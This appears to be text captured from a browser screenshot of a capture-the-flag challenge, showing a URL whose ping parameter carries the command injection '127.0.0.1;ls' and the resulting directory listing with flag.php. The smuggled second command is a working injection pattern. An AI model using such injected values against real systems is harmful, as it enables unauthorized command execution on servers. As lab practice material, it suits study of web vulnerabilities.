 不安全 4e99bc71-0982-4532-9e94-6a13d9eab798.node4.buuoj.cn:81/?ip=127.0.0.1;ls
Gmail YouTube 地图 C selenium（五）键... 知 如何获取视频网站... C 【转载】Java+sele... du 砺儒
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php